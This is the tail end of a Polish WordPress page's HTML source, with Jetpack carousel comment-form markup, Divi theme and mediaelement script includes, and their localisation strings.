																<label for="jp-carousel-comment-form-author-field">Name</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Website</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Post Comment" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20191001' id='jetpack-photon-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='jquery-js-after'>
jqueryParams.length&&$.each(jqueryParams,function(e,r){if("function"==typeof r){var n=String(r);n.replace("$","jQuery");var a=new Function("return "+n)();$(document).ready(a)}});
</script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"};
var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_custom = {"ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/images","builder_images_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"8f054c4443","subscription_failed":"Prosz\u0119, sprawd\u017a pola poni\u017cej, aby upewni\u0107 si\u0119, \u017ce wpisa\u0142e\u015b poprawn\u0105 informacj\u0119.","et_ab_log_nonce":"5f4cb41a85","fill_message":"Prosz\u0119 wype\u0142ni\u0107 nast\u0119puj\u0105ce pola:","contact_error_message":"Napraw poni\u017csze b\u0142\u0119dy:","invalid":"Nieprawid\u0142owy adres e-mail","captcha":"Captcha","prev":"Przed","previous":"Poprzednie","next":"Dalej","wrong_captcha":"Wpisa\u0142e\u015b\/-a\u015b w captcha nieprawid\u0142owy numer.","wrong_checkbox":"Pole wyboru","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"5013","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":"http:\/\/orszakbaranka.pl\/wp-content\/themes\/Divi\/includes\/builder\/frontend-builder\/assets\/vendors","accent_color":"#2ea3f2","waypoints_options":[]};
var et_pb_box_shadow_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/js/scripts.min.js?ver=4.22.1' id='divi-custom-script-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.22.1' id='fitvids-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.22.1' id='magnific-popup-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.22.1' id='et-core-common-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pl","strings":{"mejs.download-file":"Pobierz plik","mejs.install-flash":"Korzystasz z przegl\u0105darki, kt\u00f3ra nie ma w\u0142\u0105czonej lub zainstalowanej wtyczki Flash player. W\u0142\u0105cz wtyczk\u0119 Flash player lub pobierz najnowsz\u0105 wersj\u0119 z https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tryb pe\u0142noekranowy","mejs.play":"Odtw\u00f3rz","mejs.pause":"Zatrzymaj","mejs.time-slider":"Slider Czasu","mejs.time-help-text":"U\u017cyj strza\u0142ek lewo\/prawo aby przesun\u0105\u0107 o sekund\u0119 do przodu lub do ty\u0142u, strza\u0142ek g\u00f3ra\/d\u00f3\u0142 aby przesun\u0105\u0107 o dziesi\u0119\u0107 sekund.","mejs.live-broadcast":"Transmisja na \u017cywo","mejs.volume-help-text":"U\u017cywaj strza\u0142ek do g\u00f3ry\/do do\u0142u aby zwi\u0119kszy\u0107 lub zmniejszy\u0107 g\u0142o\u015bno\u015b\u0107.","mejs.unmute":"W\u0142\u0105cz dzwi\u0119k","mejs.mute":"Wycisz","mejs.volume-slider":"Suwak g\u0142o\u015bno\u015bci","mejs.video-player":"Odtwarzacz video","mejs.audio-player":"Odtwarzacz plik\u00f3w d\u017awi\u0119kowych","mejs.captions-subtitles":"Napisy","mejs.captions-chapters":"Rozdzia\u0142y","mejs.none":"Brak","mejs.afrikaans":"afrykanerski","mejs.albanian":"Alba\u0144ski","mejs.arabic":"arabski","mejs.belarusian":"bia\u0142oruski","mejs.bulgarian":"bu\u0142garski","mejs.catalan":"katalo\u0144ski","mejs.chinese":"chi\u0144ski","mejs.chinese-simplified":"chi\u0144ski (uproszczony)","mejs.chinese-traditional":"chi\u0144ski (tradycyjny)","mejs.croatian":"chorwacki","mejs.czech":"czeski","mejs.danish":"du\u0144ski","mejs.dutch":"holenderski","mejs.english":"angielski","mejs.estonian":"esto\u0144ski","mejs.filipino":"filipi\u0144ski","mejs.finnish":"fi\u0144ski","mejs.french":"francuski","mejs.galician":"galicyjski","mejs.german":"niemiecki","mejs.greek":"grecki","mejs.haitian-creole":"Kreolski haita\u0144ski","mejs.hebrew":"hebrajski","mejs.hindi":"hinduski","mejs.hungarian":"w\u0119gierski","mejs.icelandic":"islandzki","mejs.indonesian":"indonezyjski","mejs.irish":"irlandzki","mejs.italian":"w\u0142oski","mejs.japanese":"japo\u0144ski","mejs.korean":"korea\u0144ski","mejs.latvian":"\u0142otewski","mejs.lithuanian":"litewski","mejs.macedonian":"macedo\u0144ski","mejs.malay":"malajski","mejs.maltese":"malta\u0144ski","mejs.norwegian":"norweski","mejs.persian":"perski","mejs.polish":"polski","mejs.portuguese":"portugalski","mejs.romanian":"rumu\u0144ski","mejs.russian":"rosyjski","mejs.serbian":"serbski","mejs.slovak":"s\u0142owacki","mejs.slovenian":"s\u0142owe\u0144ski","mejs.spanish":"hiszpa\u0144ski","mejs.swahili":"suahili","mejs.swedish":"szwedzki","mejs.tagalog":"tagalski","mejs.thai":"tajski","mejs.turkish":"turecki","mejs.ukrainian":"ukrai\u0144ski","mejs.vietnamese":"wietnamski","mejs.welsh":"walijski","mejs.yiddish":"jidysz"}};
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' id='jetpack-carousel-js-extra'>
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"http:\/\/orszakbaranka.pl\/wp-content\/plugins\/jetpack\/_inc\/build\/carousel\/swiper-bundle.min.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"pl","ajaxurl":"http:\/\/orszakbaranka.pl\/wp-admin\/admin-ajax.php","nonce":"3d372d630d","display_exif":"1","display_comments":"1","display_geo":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comment","post_comment":"Post Comment","write_comment":"Write a Comment...","loading_comments":"Loading Comments...","download_original":"View full size <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Please be sure to submit some text with your comment.","no_comment_email":"Please provide an email address to comment.","no_comment_author":"Please provide your name to comment.","comment_post_error":"Sorry, but there was an error posting your comment. Please try again later.","comment_approved":"Your comment was approved.","comment_unapproved":"Your comment is in moderation.","camera":"Camera","aperture":"Aperture","shutter_speed":"Shutter Speed","focal_length":"Focal Length","copyright":"Copyright","comment_registration":"0","require_name_email":"0","login_url":"http:\/\/orszakbaranka.pl\/wp-login.php?redirect_to=http%3A%2F%2Forszakbaranka.pl%2Fopuszczajac-strefe-komfortu%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=10.4.2' id='jetpack-carousel-js'></script>
<script type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/jetpack/_inc/build/tiled-gallery/tiled-gallery/tiled-gallery.min.js?ver=5.8.12' id='tiled-gallery-js'></script>
<script defer type='text/javascript' src='http://orszakbaranka.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1724091650' id='akismet-frontend-js'></script>
<script src='https://stats.wp.com/e-202604.js' defer></script>
<script>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:10.4.2',blog:'71644948',post:'5013',tz:'1',srv:'orszakbaranka.pl'} ]);
	_stq.push([ 'clickTrackerInit', '71644948', '5013' ]);
</script>
</body>
</html>
